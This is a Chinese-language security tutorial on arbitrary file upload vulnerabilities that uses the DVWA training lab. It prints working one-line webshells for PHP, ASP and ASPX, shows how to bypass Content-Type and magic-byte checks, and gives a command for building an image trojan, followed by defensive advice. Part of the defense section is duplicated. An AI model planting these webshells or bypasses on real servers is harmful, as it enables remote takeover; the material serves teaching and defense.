文件上传漏洞
任意文件上传
1. 概述
文件上传是Web 应用必备功能之一,如,头像上传,附件分享等。如果服务器配置不当或者没有进行足够的过滤,Web 用户就可以上传任意文件,包括恶意脚本文件,exe 程序等等,这就造成了任意文件上传漏洞。
1.1 漏洞成因
服务器配置不当,开启了PUT 方法。
Web 应用开放了文件上传功能,没有对上传的文件做足够的限制和过滤。在程序开发部署时,没有考虑以下因素,导致限制被绕过:
- 代码特性;
- 组件漏洞;
- Web 容器漏洞;
- 系统特性;
- …
http请求方法:
GET:传递GET参数,
POST:文件上传,
HEADE:与GET方法类似,
OPTIONS:测试服务器所支持的方法,
PUT:向服务器写入文件,
DELETE:从服务器删除文件,
TRACE:回显请求。
PUT和DELETE两种方法比较危险
1.2 漏洞危害
上传恶意代码(文件,程序),并执行恶意代码(文件,程序):
- 直接上传后门文件并执行,导致网站沦陷:
- 通过恶意文件,利用其他漏洞拿到管理员权限(提权),导致服务器沦陷。
通过文件上传漏洞获得的网站后门,叫WebShell。
2. WebShell解析
2.1 shell
2.1.1 命令解释器
命令解释器:将用户的命令解释为机器可以执行的命令。并将硬件的反馈翻译为用户可以理解的文字
| Windows | Linux |
|---|---|
| powershell cmd |
bash sh zsh |
2.2 WebShell
WebShell 是一个网站的后门,也是一个命令解释器。通过Web 方式,使用HTTP| HTTPS 协议传递命令消息到服务器,并且继承了Web 用户的权限,在服务器上远程执行命令。WebShe ll 从本质上讲,就是服务器端可运行的脚本文件,后缀名通常为:
- .php
- .asp
- .aspx
- .jsp
- …
WebShell 接收来自于Web 用户的命令,然后在服务器端执行,也称为网站木马、木马后门、网马等。
| Web 容器 | 脚本语言 |
|---|---|
| Apache HTTPD | php |
| IIS | asp| aspx| php |
| Tomcat | jsp| jspx |
2.2.1 大马
代码量比较大,与小马对比。
2.2.2 小马
一句话木马,需要与中国菜刀配合。
特点:短小精悍,功能强大。
三大基本功能:文件管理、虚拟终端、数据库管理。
php 脚本格式:
@eval($_REQUEST[777])?>
//代码执行函数+传参点
asp 脚本形式:
<%eval request("777")%>
aspx 脚本形式:
<%@ Page Language="Jscript"%>
<%eval(Request.Item["777"],"unsafe");%>
jsp和jspx可以通过蚁剑生成shell
2.2.3 GetShell
GetShell 是获取WebShell 的过程或结果。文件上传漏洞的利用是GetShell 的主要方式,但不是唯一手段。
2.2.4 WebShell项目
tennc/webshell
3. 任意文件上传攻防
3.1 毫无检测
DVWA/File Upload/Low 。
3.1.1 源代码
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) //将上传到缓存中的文件按移动到目标文件
{
// No
echo 'Your image was not uploaded.
'; }
else {
// Yes!
echo "{$target_path} succesfully uploaded!"; }
}
?>
可知是php代码环境,提交php代码的一句话木马
联合蚁剑进行连接
3.1.2 代码审计
- 对文件上传没有做任何过滤;
- 任意文件上传。
3.2 黑白名单策略
黑白名单是最常用,也是最重要的安全策略之一。黑白名单策略类似于一个列表,列表中写了一些条件或者规则,黑名单就是非法条件,白名单就是合法条件,类似于手机的黑白名单。也是最常用的防御策略之一。
3.2.1 文件检测
-
文件后缀名
-
文件类型
-
文件内容
3.2.2 后缀名黑名单
$deny_ext = array( ".php",".php5",".php4",".php3",".php2","php1",".phtml",".pht", ".html",".htm", ".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jhtml", ".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx", ".cer",".swf",
".htaccess" );
3.2.3 后缀名白名单
$allow_ext = array( 'jpg','jpeg','png','bmp','gif','svg', 'zip','tar.gz', 'doc','docx','pdf','xls','ppt'
);
3.3 文件类型检测
DVWA/File Upload/Medium 。
3.3.1 源代码
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
// Is it an image?
if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&
( $uploaded_size < 100000 ) ) //上传文件类型是image/jpeg或者是image/png并且小于100mb
{
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo 'Your image was not uploaded.
'; }
else {
// Yes!
echo "{$target_path} succesfully uploaded!"; }
}
else {
// Invalid file
echo 'Your image was not uploaded. We can only accept JPEG or PNG images.
'; }
}
?>
再次使用1.php进行上传,发现不让上传,使用bp进行抓包,将请求数据包发送至重发器。
修改文件名和后缀名,点击重发
修改文件类型
放包后上传成功,上传成功后使用蚁剑进行连接
3.3.2 代码审计
- 上传的文件没有重命名;
- Content-Type 类型白名单检测;
- 任意文件上传。
POST /dv/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.16.136
Content-Length: 418
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.16.136
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMM0HUUKFwzieNB1q
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.16.136/dv/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: security=medium; PHPSESSID=k2o7sg8o6m2qo9nl7jshuddvp6
Connection: close
------WebKitFormBoundaryMM0HUUKFwzieNB1q
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryMM0HUUKFwzieNB1q
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: image/png
------WebKitFormBoundaryMM0HUUKFwzieNB1q
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryMM0HUUKFwzieNB1q--
3.4 文件后缀名或内容检测
DVWA/File Upload/High 。
3.4.1 源代码
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Is it an image?
if( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower(
$uploaded_ext ) == "png" ) &&
( $uploaded_size < 100000 ) &&
getimagesize( $uploaded_tmp ) )//上传文件类型在jpg,jpeg,png之间并且小于100兆并且使用getimagesize() 进行文件内容检测,只检测文件头部,查看文件幻数进行检测是不是图片。
{
// Can we move the file to the upload folder?
if( !move_uploaded_file( $uploaded_tmp, $target_path ) ) {
// No
echo 'Your image was not uploaded.
'; }
else {
// Yes!
echo "{$target_path} succesfully uploaded!"; }
}
else {
// Invalid file
echo 'Your image was not uploaded. We can only accept JPEG or PNG images.
'; }
}
?>
使用1.php进行上传,上传失败
使用bp抓包,发送重发器,修改文件名和类型点击重发,还是失败了。那么检测的应该是文件内容
修改文件内容,上传成功。
查看文件幻数
图片类型后跟的是十六进制的文件头,而我们修改的文件内容中GIF89a是十六进制对应的字符。
使用蚁剑连接
3.4.2 代码审计
-
上传文件没有重命名;
-
文件后缀名白名单检测;
-
使用getimagesize() 进行文件内容检测,只检测文件头部。
3.5 图片木马
3.5.1 使用cmd命令
copy imgName/b+yjh/a newImgName
说明:
- 图片木马没有办法直接利用,需要配合其他漏洞。
- 图片木马中包含了恶意代码。
3.6 完全防御
DVWA/File Upload/Impossible 。
3.6.1 源代码
if( isset( $_POST[ 'Upload' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . 'hackable/uploads/';
//$target_file = basename( $uploaded_name, '.' . $uploaded_ext ) . '-';
$target_file = md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
$temp_file = ( ( ini_get( 'upload_tmp_dir' ) == '' ) ? ( sys_get_temp_dir() ) : ( ini_get( 'upload_tmp_dir' ) ) );
$temp_file .= DIRECTORY_SEPARATOR . md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
// Is it an image?
if( ( strtolower( $uploaded_ext ) == 'jpg' || strtolower( $uploaded_ext ) == 'jpeg' || strtolower(
$uploaded_ext ) == 'png' ) &&
( $uploaded_size < 100000 ) &&
( $uploaded_type == 'image/jpeg' || $uploaded_type == 'image/png' ) &&
getimagesize( $uploaded_tmp ) ) {
// Strip any metadata, by re-encoding image (Note, using php-Imagick is recommended over php-GD) if( $uploaded_type == 'image/jpeg' ) {
$img = imagecreatefromjpeg( $uploaded_tmp ); imagejpeg( $img, $temp_file, 100);
}
else {
$img = imagecreatefrompng( $uploaded_tmp ); //由文件或url创建一个新图片
imagepng( $img, $temp_file, 9);
}
imagedestroy( $img );
// Can we move the file to the web root from the temp folder?
if( rename( $temp_file, ( getcwd() . DIRECTORY_SEPARATOR . $target_path . $target_file ) ) ) {
// Yes!
echo "${target_file} succesfully uploaded!
"; }
else {
// No
echo 'Your image was not uploaded.
'; }
// Delete any temp files
if( file_exists( $temp_file ) ) unlink( $temp_file );
}
else {
// Invalid file
echo 'Your image was not uploaded. We can only accept JPEG or PNG images.
'; }
}
// Generate Anti-CSRF token generateSessionToken();
?>
使用图片木马进行文件上传,但是夹杂在图片中的一句话木马消失了。
在部署了dv的服务器中打开文件上传路径找到图片木马使用记事本打开
3.6.2 代码审计
- 检测Token 值,防止数据包重放;
- 文件重命名;
- 文件后缀名白名单检测;
- 文件类型白名单检测;
- 文件内容头部检测;
- 二次渲染,生成新文件;
- 删除缓存文件。
3.7 文件上传利用条件
文件上传漏洞完美利用,受到以下条件限制:
- Web 服务器开启文件上传功能,Web 用户可以使用该功能。
- Web 用户({www|www-data|apache})对目标目录具有可写权限,甚至具有执行权限。一般情况下,Web 目录都有执行权限。
- 完美利用意味着文件可以执行,也就是说代码可以被服务器解析。
- 服务器开启了PUT 方法。
3.8 任意文件上传防御
3.8.1 代码角度
- 采用白名单策略,严格限制上传文件的后缀名;
- 上传文件重命名,尽量少的从客户端获取信息,包括文件名、文件类型、文件内容等;
- 文件内容检测;
- 进行二次渲染,过滤掉图片马中的恶意代码;
- 避免文件包含漏洞;
- 严格处理文件路径,防御00 截断漏洞;
- 检测Token 值,防止数据包重放。
3.8.2 业务角度
- 强口令策略,避免恶意攻击者登录网站后台;
- 尽量避免Web 用户修改上传白名单。
3.8.3 Web容器角度
- 及时更新Web 容器,防止解析漏洞产生。
- 禁用Web 容器PUT 方法。
3.8.4 系统角度
避开空格、点 . 、 ::$DATA 等windows 系统特性。
3.8.5 服务器部署
- 严格控制权限,执行权限与写权限分离。
。一般情况下,Web 目录都有执行权限。
- 完美利用意味着文件可以执行,也就是说代码可以被服务器解析。
- 服务器开启了PUT 方法。
3.8 任意文件上传防御
3.8.1 代码角度
- 采用白名单策略,严格限制上传文件的后缀名;
- 上传文件重命名,尽量少的从客户端获取信息,包括文件名、文件类型、文件内容等;
- 文件内容检测;
- 进行二次渲染,过滤掉图片马中的恶意代码;
- 避免文件包含漏洞;
- 严格处理文件路径,防御00 截断漏洞;
- 检测Token 值,防止数据包重放。
3.8.2 业务角度
- 强口令策略,避免恶意攻击者登录网站后台;
- 尽量避免Web 用户修改上传白名单。
3.8.3 Web容器角度
- 及时更新Web 容器,防止解析漏洞产生。
- 禁用Web 容器PUT 方法。
3.8.4 系统角度
避开空格、点 . 、 ::$DATA 等windows 系统特性。
3.8.5 服务器部署
-
严格控制权限,执行权限与写权限分离。
-
建立单独的文件存储服务器,类似于站库分离。